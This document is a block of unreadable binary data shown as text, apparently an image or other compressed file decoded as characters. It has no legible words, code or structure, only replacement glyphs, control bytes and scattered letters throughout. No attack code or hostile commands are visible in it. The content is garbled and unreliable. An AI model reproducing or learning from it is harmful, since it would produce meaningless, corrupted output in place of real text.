�2�"�*� TuYUU�I]�-U[Z�2U
$�Wey�d���5��]�=�趝9����.��*Z�ͦ����Fu�����.�'����d}R"Ѣ�E���RD�Ѝ�&�F(e.���;�j��ܝ��:�7ؙ��{ߟ�~=z�[���4�>wb�]����(�8�p�z��A��fVXA�d�dBA$���Oo�P+)��"��2Ȋ�jXU PB�0EVZZ�j�ꖹX��,R��eyВMGG밶�o�o�����ߧ|ٻqh�u�^^��������z�����}��n����T�p��s�t5qWG>�.Җ��Lz9�ϛ���w^]<����Ǧ��� ��3�p�ز�|>�!�~��\�]��Vٞ����7s���x3#�"Sh�R	$=���� �UeP�( +("�*�)��2�
��ک���Ye�`�#*�n��$�,�{+�.���o|��n�Q�ꎮ�3m����pw��}�������9���.�����O�����Bx�z������z����>ka¨i�$wg���q�����iө�<��d��|G��׫mVx=M	δz>~�kt��*�-�Kz�ޏ+2���,��@����I��C!]UC-�e��H�ʢ�Z@�
��VQU���ѝkFYB���@FUZ޼X mʰ��d�_F��-�>[���/���n�^���-�y�ƿs�=f7�N����_^�W3�{�D��|�����:���\ή��O�v����=c3'��F3|j�^��U[��}y��$ŧ:d���<�8���n�VK8zz�WQ�������S��=��#:��X�uI���I	�d��0 V
� �C((!U)U�������AY(��i���e�Y%�f�e����ɛ���񮷜��B��|�9yy��ql�ݾ5��y����l�{=v�/[Y�]����ߟ��+5��&�����QG��Y_|�����^�mx��0��Q>��?��U���#�N}�[��v��u�P
P����]սW ܳ)��`! �I!=��� � �Z�� �@��P����"���%@E�����L��em*�@"2B�˝��*��V�[��|�oN��4�X
f膵���|��&��j����>oO�ٟ�ÿ'�s�'������f��T�[FN9���I��z� ׎S��-�D������]|�h���F=�_�>3��>� ͽ���w�(���w�K� 赽1U���Ϣ�ޏ=�Y��Z�Z���P�}$���H,*@U@ PA�@���e�,XEe�GE��*�����"����V�7
ŵ�4��7��]eڍ�Z��3t�1��h˾+V^��~i�o'���.�]_6�\=[p�Pz.w)YLbs(���}����UŽ�ӳ&٧��y�O�-ٯ�%��m���� ���;�"<�wb�Muk��T��ͣ)^�=���?n��`��%3)	V���Oo�+*�1T  ��]UZ
�YH�,T����Z�M��5�v�"�Z��F�;�]k�ƿ�e�Kf����:���zے�MRQ�����z�H|����}w�~m�/'�N��Ƙ�lR��Te�mY�+�A����'�|����<��^��מԿ���g�G���f�b2�gC:��x�W˧a��=W�xހ�M���%&]9u������'dt0b3+HR�H{�'����H�VU
�EUQ������[֨�Wmy��j�d�)IU3��s�\����k1u���w��/���:#�+m��rs�ǾLL�zzX��>��=w���G�F�Ƌ]w!J]\g�]K���̞7�}��2ӣ?n5��e��,[1ۧ��c�����'G��ά�~w��~���� eޏ��AU���EU����u���b�����m�9R4$$C��=�e�YP+*�`���EVUUd�"��Y%Dd�)j�-�kmP�1����Z��[2���]���}�cY[�r�ŉ�b�}|�-�MZ�&25n���O������g_��x�$�Ebд��R�"R����\h�'��}<n[��;A�g�s3h��ҹ�cU�u;<e�~��w|�C���f%VW��Ef��u7m˫�厍��U����A+�R��{�'������� �b�$FUI�����kdU��*z���$Ltl|�'i0淪��重w���u�ثҌV۟R�k礨�r,�)xX4gK������������gR8����-�V�Td�t�/����>7��Qӿ����z���7����s�S�c��N^�7���'���}��7���hɨ��f���z�Vޏ+2��k,jޝ�aʑ�!`P�c�I=�`��VU �T�BV@�Q�PDD)(��Zږ����F�Z,�,I���]Ss�G��W��xh�Ͳ��uk:43�3Yl�뭊��G]*X`�V�t�?a�K��z. Ё��]J��*��K^o�x�wnYb���p���Y�߅��G7��g��d����ύ��2� ?�߾m.���2VZ�o�h���`�̆�֭�ʲ3�j1V� ��I��� 
�P��B�-��P�j�k�(��R�F����3曧�u7��*�7<�� ?/;���Ӆz�����ìi��\鬠M��hVj�+r��� .�C�<n� �:A��s�ʖ�V�@L2�������/�_u��LyVV�y{JS�u.ɶt�p�����Uf>�/E�k��AǷ�)�Y��y�'=�j�;%�8����w�T��[��l���ǩ��XT��$�$R PH����)�*����e��U��j�5�F�W=��?#���vt�q�z.�Ug����5�j�����"��6ȫa��4V��MU���*�.�i澥��wwUv7f��s�5�K��H3PH@@�ʵ���3|��=��4�������z�3]���zV�)�;��]��7".���o�� 4�?����_�+Ϯ5oO>����ۇH����a���Q�l�ō[E��V=OT�Ф� � �X*�(����QEh��V�Z�YT���%VR�cя;��qv���~��{�o�� ��5�����%�Y^��!�FD�Ķ�i�i�ش�v�����ߩ�?3�����^��!� ��@����c�A�ћ�n}�|���^3�����A>���F	��.��9�Kpa,Ǯz��������8v��}��Ꝙwt�)�Ŋ�)��2����X�5Ԍ�aʓ�ϥ� �A�B�(0 �Ȩ��]oR�/J�N��ެ�j����ϔ�^=�t��}��Ju>y�<��t�)u�4���-���[U������3Z�������_�m�д��A�e�� �$�y�n�,-�-�-���YRɝ����-f� ���θ�f���L���]nF�kgϚmn�/O�_!�>�i�g�^;�J7n6E��ZV*s[5�SY,kM�^����/����� PB(!B��H D*YR�VU	SUmt�CJ�&�(����y?Q����z�?����~������4�3=�:�l������3P�^�2�]�U}W!�����F���ècQ�H΄b	����tt�^?�y�_	��Y�>?�Q���^m2~���H�;:���.�5�Y�Z�)���S�0���qz���~���}�����M��Y��V�n��ϫϧ��Q�����f�Z�b�Ȓ�&I�>p�
@�����akdU��T��T���)4��6��;�q{<~�{�+�g��}'2��p�����8��^����^E,�ڍTۘ=�� S�������Zd  �l;#D��� (tX�o3���±t�~�H�͏M����Z���i�O/�� 7�]k���B�}F�<�� >�O�~z��;��g��I�A��~�]<��w�^=���aRŏ[E���d���,}l�>hHE�*�Xԁk)5ڙ��� ���	������w�\z�6�"��{�[����������y.����[�!�X�Q�����:t~������c�(d��V0)"� +!���^"�3�꼯����Ķ�V�mIo۾'vu��~��,�n�M4i.������lt�����=�ɾ���9���=\�E\������S-�[�MkŢ3�ڴ��)'���
�dE�TAQ��D�Z��*�͊^��Jk(Үǚ�Wֻ/	��&����k�����u����~M�~6���d)Ͼ������ٷc}O�d��oY�[�D`,`�XB%��(����9V�$ iJ$]"�_[�|��?^�nys�_n�E�Jt�K�ek��_�z��;n�J�S~M����y_��3�	��=z�-�x�����6�a�%d;�һ#+�6����n5�]<���[� YeP��fjSe ISR�^wW5!�F^��1B��4���f_;��֧����tǦ���ߙϡ9��%U=���B[,F�� ��o�i����5�(`�XBUmr�E�%߳�����ʂA�������<��~��=��-��<�h��V*Z���Z�lU!��K��s���������j�������'���g"�L�R;VVǮ��]LWb�L�h^]>��2)���B�=�֥���34+�caY���I+�tD{�����K���1��g8|_SI�������5�ǫ��D�te�h����V=�oM�S	�C �P@�j��h�u�Y�~Ml����0�A�C���Y��E�v�o���g���%�\��ru9]e�䒾��e{��{�'������ -뱭�lWg!�.R��bh��d�|�m�y.ץ����)�9�>�`��"	T�Vխy�Ψ�Zі���H3�5��(S���V��ܸ��s)�"
����sy���S��3o���'��q��k���}�[T��俠stZ��ܺ>t�M�XYH��*X�U6�/������u�_RI,��"P�
����������~e��֖Uו�]��˷7�����Ϣ�b����G��^:n�>�WGw�V��"����_<�C i����&�;�7�Ѩ7�=w�j+�a��s����|H�P#V-/B�QE�=+�5�c��Y��i�睶dΗ�u�5EfT�LShl��UXJ8]�e�C�d�&���'@W�����#����w8�t�g.�eyݍY��!X!k����s�r꣣��}Y�o�����YAXj�qǅ�W�~9���G��%�Z>��4t1�Ӫ�]�f������N.�[��U���{\ӗ��z+e�m�[S��Ky,�9�7�ϳ��3����y��~��)����T@4Y�j�,�B׿�6��V}��^d��B�UYL<K���J`�y}�ur>W�ߙ�������x���}�O��?7ۙ�%Z�GV��WKu�Vt&��E��Rӝ�b��z7�N����+YF"b��bʳMwYs�:����A���uǊ!��Mo[�pZ�Vޛ�{~�c��f̺q��o���l����6�V����a=?#�.��8��u�Va��(�9����?b��8��
@�ܭDD�j�|�k�M�m���|���n=��0&(-^m��Y��������Ϛ��lҷ{_�ϗ�켗ӵ���������435�ŋ�&��t�O֦7�z<�{�?Q�����m|�%�-�TԷ4��:�X�v�Lvj��ʾ��Mo��w][�u��l�q��ϦC����������`�]��Z��.5K�pۊc>�g:0��J��<�o��9�e�$W��v��쪚���9��[R��y肙���h�V���k�VT{o?��w:ٌ�t#=ꮏP �%��~��w�����e��3s�����p�����g�/׺q��.GQ�A�Ā�J�Er��k�.�.	�G>j��e��>*���G�,,�5�a^����8Z�ܕ���Ҿo����0IZsW�e����'��Ŧ�j票�u��7^K���d��Y\�g��=�Ϯ
D����:�}s��IX�YF����n^�E+b�}ՏVl�ȍ^;e�իY��g���w�>5ڱc� ����)h�Q͵Ѭ<�6n������n�//[������g��o7=</�>g�]����f�s��<΃Kh��j)B���)˺��ǚ��)�N�K��5A�-V�K���yuQg���z|����yoG�m�=������
I�ksp�5��Ĳ��u���G����)ا�͸�Ƞ�" �$�N>�5�c7�jY�d�ӗ�Z�W�gK모ў\��f�Lu[Nz�~$��I�kO[��&�/���Y�BDА��\�^��^�X�ji��UVs��ٝy1�S��[r}f=�tk��9�}���c䵋�����Luw$VZ�ZJ�aӕ��B�ؽ�r�$0�B)�[��+�_A���|�&�qc��mTm���K���µE�pk.���Vԣ>�`9f(˿��e�N�y�=z峧�h�w����������~��ߧ?ٵ�V�t�US��c>}yf�S����V�#^�<���כ�ۢ���ՋJ_\�|�=>_�_I����ؒ��'�6��o�=E���n1���O�=o�����>�w+�q����yj�;t��vLl|��ă�E�ƪt�RX�z�%��&��B�y\(%A�݂��3��:�|>�i-�gk�w����>��z>����<��55�����2�<�q�5�cs���c��i�����]�.�u�D�Y]���t��9�+k��꭫j�0��UQ�<��ڲ�J�7W+���-��9��ޕ������������t��FM|��$$����q��9�ŷ����e^Wg�����~��۱���߱�N3j��z��h�#3��X�fxhц�/J��V�e�Uvd��X�ȸW�j]*ȕ�e�}��{�����]�V�}>��ǿ�g�z�;�����Zڗ��-��D:����yM�^}yҐ�b#&�T�E�#M�K��[���ط\~Ȫ�L��i�Ĥͧ�L�3�H���I�;,|mznN�1��/����K3�V��|Ԧ��[��`ֵ\�k��_��]'��c��<���WfT���Ξo�pw��}/_��W~�/���]q��^��2�j�β�%N_��n��s,+Z�T�\,�YG�L�Ύe�~�ju�X�������u����u�z� E���e�?w>��xv�u����|�n�g,�;���:�*���y�BSmz恆�m�>��e���M�~ƭ��=�UH�&����}�Fm5�󭺋�ǨMh���:����{+�R>�~�p.��aM�6z��WW�rz"�vչس��� �<��.-�w�o�1y�U�ӡWB�듷msZ��L���Z�J�%���~9�=�c�8��������*��FM2���	x���o�:c�z˱������d���r�����"cX\�~�1u*���'��w��3�W�("�R�j�YΖU��ˬY!�o�7G�+ﮣ�UMGL�w�Ud����M�c�5�^zg*��ל�n����Yy��3��NT�gK72�Vŗ���e��'UWj`bY��.7S��`��n�1u����1Mz-<�t]��U�7��|�oe�'Df۟G<v3Wu{u��w����3јZͭ�\�۝bo9\���n�kN����s����g�kԮ.�-�O>۝+t��2�j�\j�.�6��vu��~{��|�*K�xY!Xu3Q��#����̖�[��q7�X���g_������F]X�rL[qM�ϧ6z֖.wok��յ�y��l�/tϟX��^̲���0�|�'c�ќ���ؙ��=4�Ϸ9���l���Yb]�C7#�Ǻ��xG��6s6'Dס�s������:;�z����>�[n�x����ʹ�&㐝���zayâz�D�n����x�Yq�W3����:e�R�r������#Pg#��{:9]/#'�m|t����V�t��V�7),D�k�ہ��vP����J���*֔	�fI��h�=s��7���oK9��vK�a�����]�x:S�:��w_3���<��x�Z�C5�Z���y�=:��kF�uKݷ�_q���ܹ��-�ץ��z�={�^ΑY̶��W_��t�˧���~}f��fu�7��)�GH���1�}�ƻj\���뙛����/���oG���}ry&�`�l36���ʇ���/Ͽ���D�i$�|޿2̕]N�M������+~�&=XUlK��M�u�MvT @����J�S��Mgt�O;�M�V��J��ٟI����g�f�u�	��.���
����R9��5���NY�-ޏ5��l�z�X�����?F^h�'��y~��cN���;XT��<�=�-G�y�ѣ`츺$�&FD�
V�:TKV�蛙6f�?����ꝏ1��+���Ɋ�e�]�`��ʖ�1jy�����K���ȳ�ƫs�&)We̓��8�h�ӕ6#��+�q��Y�̗K�:���k��d���g�eb�MY�h��[_��ԯ�NVr�;�v�������c��Y��aJ��H�*[�h�]K��z^�Ż�g��ѷG��͵z\�(;���w��U����=<�[2h�~Mt������Z��.;��\̫&Y0��VT��U+V�;�-�|��N��/G�߻N��ѫ���9lkC㡞�NNl����}|�_�>��z�ً�(�,��7f�����+�vw��t�y�G�6ǯ��W�ƌ�sg��<~ͪ��q��Qk�
�؆l�ў���4�erQ]���eY��[�{���:n�����A hE0�0�+ȣ>�����r��	��g�n�-5�~�K�]8Dۏ��&��N���;���V�L쮤b�t�5.h��BX�B�����hE9��L�ql���u�������z�[���y=���� V��� ��Zs<ף���2����J�,UF䗑���Z�� M��m������4�M�9їf\lؖ���N�i[k0+WQ�����7J������.�kKFuv�;�ۗ���8z5�r�%$�VGPC ���� AҺ��ɞU�/�����דm��TӪ�Ji���24��*���b��,4��ka�[��
յf}8%�=)����M��=z:y|>w�<ݮZ��k9N�_���I�]�v����:�W>�˕G�Ƴ��-�_��,�1���~w��:���Ju��h��jZ��T��R؅J�*+��F�eζ��u�^nu�s�Ék��ko������vs4a����g/l�%�����4�2�DIK����+���f����՞�K�\�ޯ&zK���)�S�J�7=l!!��Kl�*�Mб�*V���E���y�n���V��2�� I����^/�i|��IP��w��}-�P��;�Y�s�T������z{�8+�2jrf�d������q}�]���?6�A�\}��
�|�KP��Q)�ڕa��\��4$�j�7:\��"�-u_TM�Y��V���Zh��Y��]����KKsP�q���į)_+���!������{�<ڵf���n��Ǭ���q�c+�>����:0k�z�m�=h�QX%�cE��ޜ{:�so�+3h	Zڷ2�if�����V���{���y=��~��W���q��_mƳμb<c����Sh+�)�9���w�uu1�;iw�=ѓO�b�8%V�-oU�[�C 0+[CUg�D��E9�Kjf�U��$V<Z�gvz._i�W;�U�p��=:�+gz�=��V��C�4�*�!��ٕ���o_|,�N�_^{$��hf���o���{�ݟ�����k�eK��E�6;���	���L$SQMo��4X���1G��_������j����N�=yݳ��lեsY��0�ކ�Ǔ�s�EX�p֭6�3�p�~�k>k7���?tV���Tjĩ�DV\�$$@�V���-:s�U++t�myD�9��:v5��r*�BQF��^{?�Þ��W>z�|O5��5ny��&�ɺ�Z壥��yݳ&��v;d�e6L�jyݭ^}���slԃ:כ|�0��{��Ah�E��0�B5N��i���H=<��E�h��7��~_d�Պ���S˳�+��eUq��jjr\ߓM�ݣ>��<i#4R,�<-�=}e>��J��JՒ"��%��G�Mw�h՝�*���q4�td�.�٫4ע�j���\ܬH�b��D�SծN>~�9�k|m
�ϥ.��F�5kϢ��C>j�BUh��Ws�m��pw8y��|���tI�BCHI��k!�ER�H��+�Z5���ë܃ �sY5��d�������uUd15slK)t5�^=ŕ�l�ˋC�V���X�LZKX��ۖ������ֶ���.mFf+��ug�ٵg���vv��f��m9響���qars�RXϧ���t�^}�(��l�����Uzs�V��1��oEغ˪���!��:X�)e�(���;Ю�{:򶦊��X�c)hR�����0W���M1��	��ѻ��w���VSvt�d�@����ﳣeVs�e*�\!,V�Cn]9W�n;+�ӧ�*j���Z��4p9x����R���4_�\���>m9�һ�f�M��֯[�S�Bl��KԶ�\��U���^k��xub�}y����u�ǲ�Y�<�m��7���t3#���z�W��q/}��7N���C@Bev�
���$IA�\h�vxݾZ�u��YaD��n�~6~+�ߖ�~Wns��L�.�W��(��r�sZ�٣$�SWK���ڕ[���n`�j}B�O���;��x�,hB,[T��6m4]D��i��d�=�[u�}m���SY3�^o_nm8&�Z&��d��s�=�t�Z��.����粳.:�e�=��e(��0�KW����R��7w�;ӷ��>���"A��ď����j����O_�y���/H%��ћnm���Tl�m����_�/_�ý#E�<k�Z,�a��ڲ1��=KeW"P�4�i.�g^�k�&׳�a�����5�R4�DUeKFm�����g�nl�6f��C�u.c��_��&��1��k�|����
d���\\��%��e}3�N�g�����٭�-.�\��X�߻�bn�5P��ǽqݚ��{-E�@�!kP���f�^~���u�sfm!�}z)��o'��:�gM$k7#�˓OG��S�����6}<��nIqѣ6�;<�K�Vy��ud|�Tc�-�
z���U��W��r�;��
Y��� E�+�ڌ��gʜ�2���v:eۃ��{���:�(f3��r��%jƴ>{��h]b�zr	��㷋F�7�����W5�1�/�nfÏA}������2l�&Q�]�Ӣt߯ۧ+�"�I���p=;|�۱]�n��}���˚r��K��w������ےZ�k�<]W�x����^N�#!��3چ�6g�H�7?��5h�jW]![*V�6����/��o��V/H�ЄYnUYV���(ϣ<�cۑh��0s�+���ϧ�s7Ϊ,Ux��V�s�:k���:�uY��Se��<��>l�v�F˳>���Z@��ZJ���˳�����;k��]8w[n�Y��;���uY�'?C��=or��sĭ�=�ud�ps�9b�1�O_��N�qW<��y�o�ϥ�nw]��y�w��v�m-��i՟D�g�vuy[&��eN.�3�}koN�j�n�i��l��4o��V2�" !��# ��IV{閜��\��a���G��sh�l�XB�Wm�孱���杸������զ�y�{��̑�sEzu,1��1��p/�f����<�[Mwg���n|�˫�]�j�v��ɪ������,��<ޖ+�)qhϝ-��e��/їM΄k��ʳ7�]K��N�0���^n�?s��m�� �|7�U<{Z����f��˩�[�={�[�/�f=�k�;k8Z�ZuRd�i��xD���
Ȋ��Wm%U]IV{��S��y�oS��9t�Nf��\�y`T���iwl��\v��1l�K{ƪW;3�o6�Be:i�K�+S�ņ�3��<�o�.wg�C�/����}>��מ<�so�>ķV}z�f�����]VU��Th���N�/��5�JG+��l�������R���˗�ʙ�~y�[�w��Ʌw�}_R�i3�Ww>�;Y��%�����B�8�P��R}vI��IBHe@��%vV�U��U=r՛Fh����g�m��z�Eɮ�T�Y^
1�Ag�nK�ǲ�f4��#y���]{��w\��n���M@b���w�˫|y<��?;F�7iu���i�ϥ�~?G�mˮ�j�R_�������>�+="�U�M���X6G�շ�.�.nZʉ��C���t�畹=|	���^��/S�>]����\�n��¬�?/[����:�l͌�ĶVBU2i��?O��EI ���kzĮ�Ҫ.�:�&�K��]��ۨ��-[�f��U��M���N�e�-Y�^l�!��8�W��d�:ܾ���z�t1^��h��Gכc=�t�'���uv�%����ӣ�F�����-��M�X�r�g��	z��T�e+}�u��[:f�h�n�|n�͔ۖk���t�s��}\�ϡw�-{2q��z�>w����_E�
�X��*�F��ni*ɷ����w�]8,�Y�Fj� �� 2    !1 "2A0#3@BP$4`C%5��  � ���]�}t��u��� ���$Q��묨ݙ���g,{;�z�B�;����D<����?Nf� ���ߩ�#�1@��J�gn޺]�G�t�n?�B�w��;t���z�*�)�����"�lF����+���G�z���;-;W�h�PG�)������8��>� A�Op��I�#������H�aV�ԍ�u��^�������};+��U������%�񔬫*ʲ��dY�J���t_�f.Y\�
��6��>�?9�f���(j���RiGs�8�`��(&�� �F|��2uCssIZ9l��!�ᇸ�zj�X��I����:�`�� �t���c�8�G�Y�����\��'3T\p��2�,/ao� J2YVצ�k��������w� �jS�-Uu���X�%C��F�xj5}BG+�*��k^P�z��.

��\D���wG��Q���_�{#�&�k[Ĺjj�͋�j���@�"�_�������B�؅�����p�$ڈ띙�^�;��w� ���U]
���BI{��t�5�I�[+���䬜��l�묭+9j��u<�׉L/g���f�� �q��<U�ꦤ�Zdn��H�"�n�`<�Ů����SN��eQ�C��P~q���t�Z.��w85�S��f�WL�چg���� >BW�7yу|3�s��� �oA��tA��ю���=p������\W��Բ:W�e@f&L��2/�Ϥ�� I' h̋�����R�+*�Ӵ.5��&ꈲk�/��Λ(v>�8���G��k� ī~�:��;�쉷+5�c�^Kk�{כ��3�;:ʷADېyQN�v��7a|�{l��0�I��l����p�'��vJb��*2�'Ut�r��]5����js�]w�h�u/���tJh��ڗU�o��l��Q�v�j�5��O�,�jibp������O�B,�Ӌ��{��|�2�l��_l��w�@�����F�`a
�vK��n��~[����Ț쎡��Ă1Ysu��{������|�A[SaW?:`s�&�*�Huu���-��Нmt`��%:ձJ;H�57{i� ������Њ˙��پX������|�2�g�ȟ�u��fP�k�,5�݃�5���nr�T4��ő��i+{d�Y'���t�y�ӷ���5;Óv(`�,���#��)�w����Hh��9j�.s����L��]���)��#��m�(����EN�zV�I��P��շQ�c�v�p��Ѷ�+�%�˹�88#�M����Ї�;���Y��&!�.���E�J�YS�u����:��QӠ�B�e�R���u�^)�+�Q�|������~WA�
�������H��?�!�HUmE�|��C�#6qY�쀲tr�eʬ�,��SҨ�ʃU�R��,���O{�ZEIp�|v�ڑ���D�ǈ��%�Mѿ��>��jߞzV)�}ͬ�!��n�)��� �i��MDq��EH4��흹��Y4i⭣�^AzQ�>��n�_���8�dS5���a�u,���J|�F�#�٬�%�;��{5��@)ݪ����zk2�[��Nˉ�����k".�8]j�yz��?�X�Ǫqh�(��7WW���� �d����RU�X�YM��ŘPws+a��1�nʒ����b��Z��g�5����Hm/k�����N���V����Řp�{C��	g�nE�dYE�dYVU����G�a�(����,���X��{�m̅8�E�N�9D�!ܠ��OO�5�7����3IF�b��=�T�|�o�;Ef����C��L�hCc��*&ٟ�لC���yPq�"��YA'�[��^N��l�'H�W�cF��QR*�fd�8'o�^*oe_ʳǃ�7n�3��<b�#����� �M��rn]5c��nH\�������]B	0�X��������(��(ҥ�ep���m��)�<:�O+}ʿ~D{B���{�k*=E�����0�u7E��n�]�6����T�7,�:�T�|��-�d.J`ʢ�F�1�9J4�M��'�ٷ����g���U�_����G�d�# ��;
a��1����t��vAƥ�S��H3MP;����S���y)" 4hZ�Q��cC��tJ�n$�����1���E/sY�*v�:1��#�q���Ɛ}�N
a���C���䋈�\W?�W��o�:���������i��6���+� ��9����� wS��~���׉���#�����^�ME+�M_�h�N�D-�!5���3r�*�����Vq3���e0&6ɣ��1p�������M$J���n����z{n�ӨԔ�5L�#�*ZĞ��$��� �1ye9�x�l�8�H�cڬ��N�m��MC�O�U��I]uG�'�i5N�`���M����� 򡛖�PК�j�Qj֦
qG,��D��r���̺�7���'�`�:����w+d���G��_�9G�!��q�ˤ�a��2W�iM%ȋ("����#(�5:��L��N^�`,�ڱzzqD��R��o�M��9�r��&���?�� �/��!�O�l~+eP�d��Ӌ̎����9E؄��WI�!?>Y��̤!������>��\406�*,N���E2%djrzrp�k�c��$T�O�(�lr��f�5W2&)�jo��x4P���|���*O$Q��M��A��C�\~���sFir��G�n��R��EF��Z���E�eEY✈SD$h�*��j/��}c_ ����L��aC���#��사�<�5Q��No��!�6_���v�6kk(����mx�da�t��,���Y]ILקR�i\���(U:~&��q�@�#�p��T��Ǿ#ƜZ,.ܨE������`ΰ�s���kr ���M?K� �τ��9edX�+��E>4:US��Rh�L?pl�.�1p��Uc�q��p�_�{��� ���#�����˾�7vj����~�� ]�e_ ���++'5N��1GHs�w�li��o7�U´s���vwb�w��C�����`��y4rw�&Y�ԱC�/��ߥ_�G���i�*V�š�͓�͙��ȕO�\/ƦNވ����)�� �?� ��~��Ϩ����7aP2]�o�w�莃�����pgQO\H)�˒M�o��cޥ�Qyp��]�طzA���)��ԔdA��N��Q,%����cH��-�x���P�z/2k��VQl:Jr�Um���=e�h|j<i6�9X:�n'a �?�(�� �Z�R�M�&��F3':�m\{)i��z�g�cP�*��:`|k:t�QT����Y�%<���S(/wh=�-������b6����L����%�A~��[��Yn�h؛�H{}UiO&� �k>���n��ڌE}=�)�[�%9L�3YɆf�:�e�e
�D�?�c�cѝ5w�e؄N9Wy��{�u ]��<���K���玲��("T�5S%����~Sު��ⵟUQjb�x����7u/�z ��Q���� �(�� ��NSjd��h�
?�������PsH�X��>������扨�I/������*��`&V��P��J{���q�%��5G�����:u.��A��}�/28�vʜk�YG��8�ܺYd;Y���>� �9\��_�&1K� �e<Y��e/��Di_s*�5@�W;8��B��Ӟ��qn$�X���H����qx����&�ء6kG���u���������q��u���F�v���g��ˤM�\ΖL�7!�SAt���5*:l�:V�Z���$���SGWT��Pkf��wa��
�w�>�WJ�[��\�MT����TZ3�����Aq*�S*%�<l�h��:&����$�d�Mn�X4��4��j|�ԈRY6�5�ħ��Y츏e3*�䬑ݵ�IS4W��_��c��/,KV�CjQh����4ՔQ���M0��W�s�˔�fRj��>�kaL�a�g�`w�L�#��A.`҆t���z�.#ŹBY_;��nwf��_#�eQ�i<�s����h�U�ds�QG��?�J?�$�F8�3-ds��lm� �;�9�&�cg�l��H�E� �� ��J/RN�����{�c�p	���C�)+�]�Y�f�?��?��;<�t6=�?�
(��0qn&��pm�,��xԻq���*����Z��1Q2̍�fy��*Y���z|�j��j�=9������|���/����?�?>g��M�$b��� ��?3��)Ů]�Z��7I�lʀʎ�]0�l�2~��;�ay)�؆��ψ��!0\�锵mb���Y��H4�6�� ��w�D�� �u�絟�Ƕ�}�~��4�oM���� ��ҏ��61ĸ�z��2I�F۠��X���mK���7rQ7���m�b�'�
0�o\�)�*�"!O�v�������O�!�4�;hM�GY%8s̎MT��)ە���z�MԒ���q#1%[��)� niQ:=����g�L��F�4������:KQj-E�*�r�UGk�A�J��K�?���~P���ژ}����7o�
(���QU��F���������W� +�9�0�Gٱ�+�1�3�1����#:���*���$Y0v;Ȩ�AA�;U����Oa�x:]��1x���(��*��6��UN��@e@5�C��H�孲�{���+�C�c�m������4WL|%S��̖'�g�?z/��Y�y� �r��#J2�-G��E�?�(���\C�r�{�3B�r�$!�Y4c2�Jk\�BG�X�^o�1;�xw�e�h�|e8*�f�v�I������P��G�f��� �)��G��� �`��};
?�
(�J���x��2���!�2YO b��QƊy�`t�0jq.@
pO0�-��Q�̛��,C�~�{�o|��� �rR#�ʻ����XN������CzȎ>��?��z���e;*뤭|t��o}Ae+`nB�Q.E4��m�{����N�K��a��~wF���.y�Ś޻uI�j��I�۪���uCC���c�Np�Ӽq?+�1�ޗtp89�#�r�8N5-�TL��c�.Y%l���!�9�u�4��膩�Ѵ�MB�%@cZ��I3�o� ��b����@Kt�[J�k��|�&����#���Nׁ����a)��)uj��G�(���eq8�(����(�Eܩ����ڇ6Y�1H��ƨ��\�$�N�R˙{��Cf�_�4��<$n�,�#�ݣ����P�c�uԍ�v����c��� ��m7�(`Qܦ�� Rp8
88����UIINȘ��چ�6�f�2�{)���"���(�a��4dt���n���h��;A�`��e��p#	65�����ې���Q�1ݳ��,�0�e�a=�at|+������w��QEJ(�8�]�%>eY>s¨�,SL9ӿ�ɤ��5��́���,�+�t.���l�EF��Fg�n�x�팃A�\����oG�l7��'j���j�0�ӕp��j#�������o��Ep(�'�A���Fd�gdd[W�]#� ���:|�buIyVOz�DP4w5όj�;H��\�c����
�\q&�v��4{IM6sM�����׍r�F�?+ݪ�yF��J�g���08E�?�(���J�s_G�k3WUA��BL檣 '*q�X��5��;WtF�}�t�ed57��Qݍ҅�I��Z4S1�R���99��g�-^��]�(�����M��$y��Q��cMQ��'mEm�!���QG�S����,\��	nx}'*'l� |�R�G���;4�s�Z�ȋ�"�`��@ML�ѵp�etVDD��_���E����n2���O7�dvLu�r���ȐFl��{iLqa��fIRʈ��
;<� �=%z
rqU���"���Bꙝ�k��-̯խ�e�[r�]��X�d��m�G��
v�����A�ʟP�_R
ԟ��I��W@��'OAT�k� X�פ���b6>j���Ʌ�4�)+8�/�ȝ�>� �QG�N*�n\|>.c������E��2�N��#w��{��Le��or���I��W	����7�(�<���c�����+�jxdɫ�i�����v��᧖��\>�pz�i�mDOa���
߽(��US��E'���TQ�W�)�]���gNveu�^��J0g/v��u���jTb憘�IK@р����[ӣyF7[�>jgp��1NC��ڦ�*�8� ���v�Dr��Bu�X7��bZ��b�����|&��b���A���� ����AE=VIf�J*`��-��;f�"�T;���; �7��Q�cK�s�'�0���1q6�`>R��4YS�z�D25e
��:���銪(�^������=����W�,4��$�c*�������Ê����G�p*C�[��*y��ӈ?������9y�ݡ���9m�n|Z�u f2;V���nS���(�C�v@ �����O�.te�p��Y�G��*�ѵt�ZI�˔/O};�� m�0�`c�@_<��M�)3ơ�����7����'�A������)���B{8�F�ɑ�H�s?-�my\�SEכ�W���e���C�B�FSMO�kYn�)`(��bN�[[[O�a�XG�" �uV��i]*��z���EU�x�<R�*H"��!MP��o/M@�R3)k�;�O��=C����d�{�����=!�)�s0�Ų����Q�r������]2L��5慙�6�k�f6���:�HD��ݫד���5Q҈��R�U�� �v�f)��qI�UW�qq
~+�?�rA[Dm{dUv�=�Q�9����6C�=�)Hlg3x�.q��^c��@)�F WӮS�9���G�[�a�.>��-n�F^\����:HP|�ݢŚ�r�{ohrkS��U%1��>�AL���*�O��ޯ���f�UIK�x}LU��8��:j�]]\.#�7:��0{l��3e�2~���sF9c��,�T��� xQG��*��Um����;�O��1Ui�qݺ1���u�͐pE{.���=�ә]�h[bb�+��ʡg����W��2x]g�l��.m��k� KiNnq�G�O��n�S�]~k��L)��0*G�w�,�!�QE9��۫s*8k-ߐP��}k)�b<u��i쓶�����4#��6�T1��Q( �pUh�h��M��/��G��D?�8o"��_��{K|�x����*�� ��tR*X.�m�U|u5<�Iy�J8Q�8�T���03,U����9q�龪���VT��=J:���ι+f��w��斘F֏ܹJ.���(��y��C�*c���&X�O"�G��D{�� � ���'}�;����i��`T��� �r����>RQ*���8�VB�AB+��lQ�館�,�(�T��5��=D_��Wo%��-�z:1F5&�Q]CI�c[��Ȏ�#�p�5���	����uz�>)M�韌y5O����U��G䠧$���z���3��W͝�j�(�J8�Љihۜ���і�eR��f�Ū������9����F��s�(5K��v����MèDLk��@�vNN��x��e����������1?
u{��9Q�7B6��9�qG���8w� ̌�d�Ʀ^[>*������
�E9�p=��6�0rcB��O{ �� iUQ��|i��GTj��q�k���G�2!�)ݡ\����`��b�8�n��T�q9��5���
